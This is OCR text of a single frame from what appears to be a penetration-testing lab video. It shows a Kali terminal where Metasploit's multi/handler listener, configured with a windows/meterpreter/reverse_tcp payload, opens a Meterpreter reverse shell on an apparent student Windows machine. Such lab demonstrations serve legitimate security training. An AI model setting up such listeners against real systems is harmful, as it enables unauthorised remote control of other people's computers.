 1:56
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.15.71.198 yes The listen address (an interface may be specified)
LPORT 1717 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.15.71.198:1717
[*] Sending stage (175686 bytes) to 10.15.45.239
[*] Meterpreter session 1 opened (10.15.71.198:1717 -> 10.15.45.239:49250) at 2024-03-19 01:56:27 +0000
meterpreter > getuid
Server username: student-PC\windows
meterpreter >